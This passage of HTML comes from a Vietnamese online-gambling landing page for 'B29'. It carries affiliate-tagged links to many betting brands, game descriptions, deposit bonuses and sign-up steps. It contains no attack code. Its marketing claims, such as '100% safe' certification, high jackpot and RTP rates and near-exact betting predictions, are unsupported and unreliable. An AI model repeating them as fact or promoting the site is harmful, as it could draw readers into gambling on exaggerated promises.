  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-1180 wp-theme-flatsome boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://smw.in.net/" title="smw.in.net - B29 – Cổng Game Đời Đầu, Sở Hữu Top Game “Thượng Hạng”" rel="home">
		<img width="500" height="500" src="https://smw.in.net/wp-content/uploads/2025/05/logo.webp" class="header_logo header-logo" alt="smw.in.net"/><img  width="500" height="500" src="https://smw.in.net/wp-content/uploads/2025/05/logo.webp" class="header-logo-dark" alt="smw.in.net"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/mlink/?branchseo=win79-ab&#038;affid=fe08acb2880b5922aa7ec4bb08c40530" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="/mlink/?branchseo=win79-ab&#038;affid=fe08acb2880b5922aa7ec4bb08c40530" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng nhập</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1135 active menu-item-design-default"><a href="/" aria-current="page" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200 menu-item-design-default"><a href="https://smw.in.net/huong-dan-b29/" class="nav-top-link">Hướng Dẫn</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136 menu-item-design-default"><a href="/da-ga-b29/" class="nav-top-link">Đá Gà</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137 menu-item-design-default"><a href="/ban-ca-b29/" class="nav-top-link">Bắn Cá</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138 menu-item-design-default"><a href="/live-casino-b29/" class="nav-top-link">Live Casino</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139 menu-item-design-default"><a href="/the-thao-b29/" class="nav-top-link">Thể Thao</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140 menu-item-design-default"><a href="/xo-so-b29/" class="nav-top-link">Xổ Số</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141 menu-item-design-default"><a href="/khuyen-mai-b29/" class="nav-top-link">Khuyến Mãi</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193 menu-item-design-default"><a href="https://smw.in.net/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-medium nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="/mlink/?branchseo=win79-ab&#038;affid=fe08acb2880b5922aa7ec4bb08c40530" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="/mlink/?branchseo=win79-ab&#038;affid=fe08acb2880b5922aa7ec4bb08c40530" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng nhập</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1558721017">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1020" height="239" src="https://smw.in.net/wp-content/uploads/2025/07/banner-1024x240.webp" class="attachment-large size-large" alt="banner b29" srcset="https://smw.in.net/wp-content/uploads/2025/07/banner-1024x240.webp 1024w, https://smw.in.net/wp-content/uploads/2025/07/banner-300x70.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/banner-768x180.webp 768w, https://smw.in.net/wp-content/uploads/2025/07/banner-1536x360.webp 1536w, https://smw.in.net/wp-content/uploads/2025/07/banner.webp 1920w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1558721017 {
  width: 100%;
}
</style>
	</div>
	

    <div id="gwd-slider-link-1217636291" class="gwd-banner ">
        
        <div class="gwd-slider-container">
        <div class="swiper gwd-slider-swiper"><div class="swiper-wrapper">
        <div class="swiper-slide"><a href="/mlink/?branchseo=haywin-ab&#038;affid=5cdf3985bab6d592dd1ab5e35e0961fd" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1759909469302-slide-haywin_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=win79-ab&#038;affid=fe08acb2880b5922aa7ec4bb08c40530" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291289659-slide-logo_win79">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=gem-ab&#038;affid=2da543d61e1cbc98790872dc40940a23" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291306074-slide-new-gemwin">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=yo-ab&#038;affid=5b2b77d0b77a0914a3ef6a79f7dad582" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291332536-slide-yo88_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=nhatvip-ab&#038;affid=396c0bc9950d78200cf05cb66e20c97d" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1759654071031-slide-nhatvip_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo-ab&#038;affid=d9bb448875779809f1eba2050d3b012d" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291382214-slide-zowin_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=max79-ab&#038;affid=0b828730982d0e43ab36c34d7f2d4be9" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1762325047199-slide-max79_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=mayclub-ab&#038;affid=cb750421471ad45a1dc05adb961483ab" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291545698-slide-logo-mayclub">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vin88-ab&#038;affid=4c2e2d88359c593981ab99e59b42cf1b" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291578195-slide-logo-vin88%20copy">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo88-ab&#038;affid=203a7bfb3ae29c92d0e8fe1067adfd30" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291593636-slide-logo_zo88">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=debet-ab&#038;affid=2129c65b7c47e161cac682bc9ba065da" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291618211-slide-debet_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vivu88-ab&#038;affid=d8951e81b26582a10814259af84b7eab" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291674553-slide-logo-vivu88">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=fo88-ab&#038;affid=0b63cf53b7d425b1295dce4b65349850" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291690384-slide-fo88_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=dom88-ab&#038;affid=9ce3efd2ce2f5c1d40b38985c19f6530" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291712900-slide-dom88-logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rik88-ab&#038;affid=f67ec070a55b409b096059842346fb3f" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1759653777011-slide-rk88_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=86bet-ab&#038;affid=01e9c29054c9aad54b4e193fbc206d2a" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291769242-slide-86bet_logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vic88-ab&#038;affid=aced49a87ed3d3f5b07ad6d7722818fe" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291791195-slide-vic88-logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=topbet-ab&#038;affid=2bdd64562317e983ae8d7547491ed13e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291807213-slide-topbet-logo">
                                    </div></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=five88-ab&#038;affid=f6425f60324e7860824c296692424e43" target="_blank" rel="nofollow noopener" data-wpel-link="internal"><div class="gwd-slider-brand-card">
                                        <img decoding="async" src="/banner_image/banners/2-1753291830567-slide-five88_logo">
                                    </div></a></div></div> 
            </div>
            <div class="gwd-slider-prev swiper-button-prev"></div>
            <div class="gwd-slider-next swiper-button-next"></div>
        </div>    </div>
    


	<section class="section" id="section_794244477">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1712222927">

	<div id="col-1279938837" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h1 style="text-align: center;"><strong>B29 – Link Vào Mới Nhất | Đăng Ký Và Đăng Nhập B29 Siêu Tốc</strong></h1>
<p style="text-align: justify;"><a href="/"><b>B29</b></a> <span style="font-weight: 400;">là cổng game “ăn khách” nhất tại Đông Nam Á, sau khi mở rộng thị phần. Thương hiệu chúng tôi sở hữu hàng loạt các thế mạnh về trò chơi chất lượng, dịch vụ tư vấn nhiệt tình,&#8230;vv. Đặc biệt, giao diện độc đáo với hơn 100+ lựa chọn độc đáo đã thành công trở thành điểm đến lý tưởng của 2.5 triệu hội viên. </span></p>
<h2 style="text-align: justify;"><b>Sân chơi “săn vàng”, nhận ngay ưu đãi code khủng</b></h2>
<p style="text-align: justify;"><b>B29</b><span style="font-weight: 400;"> là thương hiệu dẫn đầu xu hướng trò chơi về slot, casino và game bài đối kháng chính thức trình làng từ 2015. Chúng tôi đầu tư chỉn chu từng sản phẩm giải trí, hướng đến một không gian cá cược “Đẳng cấp &#8211; lớn mạnh &#8211; an toàn” với gần 1 thập kỷ hoạt động trên thị trường.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Hiện nay, web cược của chúng tôi</span><span style="font-weight: 400;"> đang trở thành điểm đến lý tưởng của hơn 20 quốc gia khác nhau. Với sự đầu tư khủng từ hơn 10 đối tác, đã giúp cho cổng game tối đa hóa lợi nhuận lên đến hàng chục tỷ VND mỗi năm. Cùng giấy phép cấp bởi PAGCOR đảm bảo cho chất lượng đạt chuẩn trong từng sản phẩm khi đáp ứng nhu cầu của khách hàng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bất cứ phương diện nào liên quan đến dịch vụ, sản phẩm hay bảo mật đều được </span><b>B29 </b><span style="font-weight: 400;">nâng cấp và tìm cách đổi mới. Chính sự đa dạng và phong phú, mới mẻ khi giải trí đã giúp cho sân chơi của chúng tôi được hơn 2.5 triệu thành viên đánh giá 5 sao, phản hồi tích cực.</span></p>
<figure id="attachment_1202" aria-describedby="caption-attachment-1202" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1202" src="/wp-content/uploads/2025/07/b29-tong-quan-chung.webp" alt="Một vài thông tin sơ lược về B29 chính xác" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-tong-quan-chung.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-tong-quan-chung-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-tong-quan-chung-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1202" class="wp-caption-text">Một vài thông tin sơ lược về B29 chính xác</figcaption></figure>
<h2 style="text-align: justify;"><b>Cổng game B29 tạo cam kết vững bền &#8211; uy tín &#8211; công bằng</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Những ai lựa chọn giải trí trực tuyến tại sân chơi chúng tôi sẽ được trải nghiệm một không gian trực tuyến minh bạch nhất. Thương hiệu luôn đặt quyền lợi của các bạn lên hàng đầu và lắng nghe các đóng góp nhiệt tình.</span></p>
<h3 style="text-align: justify;"><b>Kết quả công bố dựa trên quy tắc 3 không</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi mọi người lựa chọn cá cược online tại cổng game </span><b>B29</b><span style="font-weight: 400;"> sẽ được khám phá trọn vẹn. Từng sản phẩm cung cấp đều có giấy tờ kiểm định và chứng nhận an toàn 100%. Chưa dừng lại ở đó, chúng tôi còn tổng hợp kết quả bởi phần mềm RNG. Dựa trên các thuật toán cố định và phức tạp, công bố kết quả hiển thị nhanh chóng, được zoom đại.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Theo quy tắc 3 không gồm có không lừa đảo &#8211; không gian lận &#8211; không phạm pháp. Mọi người sẽ được thống kê và quan sát cụ thể về lịch sử kết quả, được đối chiếu công khai trong mọi giao dịch cùng </span><b>B29</b><span style="font-weight: 400;">.</span></p>
<h3 style="text-align: justify;"><b>Cung cấp không gian cá cược lành mạnh và bảo mật tốt</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi trải nghiệm cùng game hay, các bạn phải tuân thủ các quy định đặt cược chung tại </span><b>B29</b><span style="font-weight: 400;"> web. Đồng thời, mọi người phải cung cấp thông tin cá nhân để hệ thống tiến hành bảo mật. Chúng tôi có áp dụng phần mềm SSL128bit để bảo vệ. Khi các bạn chuyển dữ liệu đến sẽ được tối ưu hóa và do phần mềm máy chủ lưu trữ.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Đồng thời, đội ngũ IT sẽ tạo ra các không gian cá cược riêng tư cho từng tài khoản. Người chơi sẽ không bị bên thứ 3 làm ảnh hưởng, trước khi có sự đồng ý phản hồi tin nhắn của các bạn tại </span><b>B29.</b></p>
<figure id="attachment_1203" aria-describedby="caption-attachment-1203" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1203" src="/wp-content/uploads/2025/07/b29-do-bao-mat-tot.webp" alt="Bảo mật được đảm bảo khi tham gia cùng sân chơi" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-do-bao-mat-tot.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-do-bao-mat-tot-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-do-bao-mat-tot-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1203" class="wp-caption-text">Bảo mật được đảm bảo khi tham gia cùng sân chơi</figcaption></figure>
<h3 style="text-align: justify;"><b>Lựa chọn chế độ giải đáp và tư vấn đa dạng</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Xuyên suốt quá trình giải trí tại trang game </span><b>B29</b><span style="font-weight: 400;">, mọi người sẽ được tư vấn kịp thời và giải đáp nhiều câu hỏi khác nhau. Phía nhân viên đều am hiểu về trò chơi, lẫn kỹ năng dịch vụ tốt. Hiện nay chúng tôi có cung cấp phương thức giải đáp bằng livechat, hotline và hay qua cả telegram.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Mọi vấn đề đều được giải đáp trong vòng 60 giây, sẽ có nhân viên phản hồi lại trong suốt quá trình bạn chơi game </span><b>B29 </b><span style="font-weight: 400;">trực tuyến. Vào các khung giờ ban đêm hoặc sáng sớm, dịp nghỉ lễ chúng tôi cũng có nhân viên túc trực.</span></p>
<h2 style="text-align: justify;"><b>Tựa game hot, nổi “đình đám” gọi tên sản phẩm nào?</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Vô số lựa chọn hay giúp thương hiệu thành công “giữ chân” hội viên ở lại lâu dài. Khi các bạn trực tiếp cá cược tại B 29 sẽ được thưởng thức hơn 100+ phiên bản riêng. Mỗi trò chơi thể hiện những tính độc đáo và mới mẻ riêng cùng <strong>B29</strong>:</span></p>
<h3 style="text-align: justify;"><b>Game bài 3D &#8211; đối kháng hay, đọ sức với cao thủ</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Trực tiếp tham gia các trò chơi đối kháng siêu hay là một quyết định đúng đắn. Khi mọi người thực chiến sẽ được lựa chọn hơn 20 bàn cược khác nhau. Sản phẩm hiện có tiêu biểu như </span><b>B29</b><span style="font-weight: 400;"> Sicbo, Liêng, Ba Cây, Tiến lên miền Nam hay Phỏm,&#8230; đều sở hữu nhiều phiên bản.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Tính năng đồ họa sắc nét, tạo cảm giác sang trọng khi truy cập vào từng phòng. Mỗi bàn cjpow đều có công bố cụ thể về vốn cược, tổng người truy cập. Những chia sẻ về quy tắc cược, cách tính điểm hay phương pháp liên kết quân bài đều được tổng hợp chi tiết. </span></p>
<h3 style="text-align: justify;"><b>Nổ hũ &#8211; Quay slot ăn tiền bội thu</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Sản phẩm nổ hũ cung cấp giải thưởng Jackpot triệu đô với tần suất thắng rơi vào 12%. Những ai thực chiến tại nổ hũ </span><b>B29</b><span style="font-weight: 400;"> đều được cung cấp các vé cược từ 10k đến 5m. Các tính năng đa dạng gồm Spin hay Autoclick, tăng tốc độ được update đầy đủ tại mọi sản phẩm online. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Thêm vào đó, chúng tôi còn chọn game từ các cốt truyện nổi tiếng như Thạch Sanh, Tề Thiên Đại Thánh, Hoa quả,&#8230;. Số lượng dòng trả thưởng giao động từ 40 tùy chọn trở nên kết hợp với quy tắc chơi đơn giản. Mọi người hoàn toàn có thể lựa chọn Rừng Rậm hay Long Vương để quay hũ với tỷ lệ RTP trên 98% tại website </span><b>B29.</b></p>
<figure id="attachment_1204" aria-describedby="caption-attachment-1204" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1204" src="/wp-content/uploads/2025/07/b29-ca-cuoc-slot-game.webp" alt="Tham gia trải nghiệm đỉnh cao cùng nổ hũ" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-ca-cuoc-slot-game.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-ca-cuoc-slot-game-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-ca-cuoc-slot-game-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1204" class="wp-caption-text">Tham gia trải nghiệm đỉnh cao cùng nổ hũ</figcaption></figure>
<h3 style="text-align: justify;"><b>Bắn cá B29- Hóa thân cao thủ, nâng tầm chất lượng</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Các bạn có thể đổi mới phong cách giải trí khi lựa chọn bắn cá trực tuyến. Đây là trò chơi “Tự lực cánh sinh” đòi hỏi về kỹ năng và trình độ. Hiện nay, B 29 đang phát hành hơn 15 phòng game với đa dạng thể loại và con mồi hiện có như Nàng Tiên Cá, Đại Boss, Cá Mập, Long Vương, Hòm Vàng,&#8230;.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi hóa thân thành ngư thủ, sẽ có 3 chế độ chơi chính là tân thủ, chuyên gia và lão làng. Số lượng súng đạn có tính năng đa dạng, mức sát thương mạnh như bom, súng 7 cấp độ, súng tỉa,&#8230; tại <a href="/ban-ca-b29/"><strong>bắn cá B29</strong></a>.</span><span style="font-weight: 400;"> </span></p>
<h3 style="text-align: justify;"><b>Thể thao &#8211; Đặt cược sports kiếm tiền bội thu</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tại B 29 bạn sẽ được đặt cược từng kèo thơm trong <a href="/the-thao-b29/"><strong>thể thao B29</strong></a>. Nhiều vé cược hoàn trả số tiền cao từ 1,0% trở nên, với sự đa dạng như kèo chấp, 1&#215;2 hay là Tài Xỉu. Bộ môn bóng đá, cầu lông hay quần vợt luôn sở hữu nhiều giải đấu lớn. Với những nhà phát hành uy tín, hoạt động chuyên nghiệp đảm bảo cho chất lượng vượt trội khi cung cấp dịch vụ tới khách hàng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Toàn bộ các kèo thơm đều có tỷ lệ dự đoán gần đúng với kết quả thực tế cung cấp đầy đủ tại </span><b>B29</b><span style="font-weight: 400;">. Bởi vì cổng game đã đầu tư chuyên gia và phần mềm tiến hành phân tích. Nên kết quả dự đoán trên bảng Odds luôn được nhiều người lựa chọn. Hoặc các bạn có thể chọn lựa các giải đấu lớn như Bundesliga, World Cup, Euro và Cúp C1.</span></p>
<h3 style="text-align: justify;"><b>Minigame &#8211; Trò chơi đổi mới, hấp dẫn tại B29</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Chuyên mục Minigame cung cấp nhiều sản phẩm trong casino có giới hạn thời gian cược như Tài Xỉu 45 giây, Xóc Đĩa 45 giây, Mini Poker. Mỗi sản phẩm hay đều cung cấp tỷ lệ thưởng cao từ 1.0%. Đặc biệt, hội viên sẽ được thưởng thức trọn vẹn từng giây phút chân thực nhờ vào thiết kế đồ họa 3D sống động như sòng Macao.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Từng phiên bản đều update những tính năng cược đa dạng, với tỷ lệ thưởng siêu hời. Khi giải trí, bạn chỉ mời thêm bạn bè để kiếm thêm nhiều ưu đãi độc đáo khác ngay tại <strong>B29.</strong> </span></p>
<figure id="attachment_1205" aria-describedby="caption-attachment-1205" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1205" src="/wp-content/uploads/2025/07/b29-mini-game-doc-dao.webp" alt="Mini game độc đáo với cách chơi đơn giản tại B29" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-mini-game-doc-dao.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-mini-game-doc-dao-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-mini-game-doc-dao-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1205" class="wp-caption-text">Mini game độc đáo với cách chơi đơn giản tại B29</figcaption></figure>
<h2 style="text-align: justify;"><b>Cổng game truyền thông thương hiệu bằng hoạt loạt ưu đãi lớn</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Trang game </span><b>B29</b><span style="font-weight: 400;"> luôn tìm kiếm hội viên bằng cách truyền thông các ưu đãi hời. Mỗi sự kiện xanh chín, với mức đầu tư khủng đều thu hút hàng triệu lần đăng ký. Điển hình, top <a href="/khuyen-mai-b29/"><strong>ưu đãi B29</strong></a> dưới đây đang là sự lựa chọn số 1 từ hôm nay, cụ thể:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tặng Giftcode với tổng giá trị từ 30k, 50k hay 100k, 200k hoàn trả cực cao. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sự kiện nạp tiền vào ngân hàng lần đầu được khuyến mãi tới 200% cùng <strong>B29</strong> Win.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhận về phần thưởng xe SH150i hoặc là iPhone nếu người chơi tham gia các ngày nghỉ lễ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chương trình hoàn trả thua trong ngày, tuần giao động từ 1.2%.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Top khuyến mãi hàng chục triệu VND sẽ được update liên tục vào 30/4, 1/ 5 hay 2/ 9. </span></li>
</ul>
<h2 style="text-align: justify;"><b>Đăng ký tài khoản cổng game nhận Code miễn phí</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Quy trình <a href="/dang-ky-b29/"><strong>đăng ký tài khoản B29</strong></a> tại trang cược của chúng tôi vô cùng đơn giản và nhanh chóng. Từng bước đều có hướng dẫn chi tiết, chỉ mất từ 3 đến 5 giây thực hiện nên người chơi cần theo dõi kỹ càng. Cụ thể:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Hãy vào link chính thức rồi chọn vào yêu cầu “Đăng ký” hiển thị ngay trên thanh tìm kiếm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Khi form mẫu gửi đến, yêu cầu các bạn xác nhận từng mục và điền trung thực, bao gồm tên đăng nhập, mật khẩu, hay họ tên thật, số điện thoại,&#8230;.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Đến khi điền xong hãy kiểm tra cụ thể nội dung và nhấn vào ‘Đăng ký” dưới cùng để hoàn tất tại <strong>B29</strong>.</span></li>
</ul>
<figure id="attachment_1206" aria-describedby="caption-attachment-1206" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1206" src="/wp-content/uploads/2025/07/b29-cach-tao-tai-khoan.webp" alt="Hướng dẫn thao tác mở tài khoản tại B29" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-cach-tao-tai-khoan.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-cach-tao-tai-khoan-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-cach-tao-tai-khoan-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1206" class="wp-caption-text">Hướng dẫn thao tác mở tài khoản tại B29</figcaption></figure>
<h2 style="text-align: justify;"><b>Thao tác giao dịch tiền nhanh chóng, tiện ích</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhu cầu giao dịch tiền tại cổng game liên tục gia tăng theo thời gian. Trung bình mỗi ngày có đến 200 yêu cầu đề xuất được thông qua. Chính vì điều này, các bạn nên dành thời gian để theo dõi và nghiên cứu từng bước thực hiện. </span></p>
<h3 style="text-align: justify;"><b>Quy định trong thực hiện nạp tiền B29</b></h3>
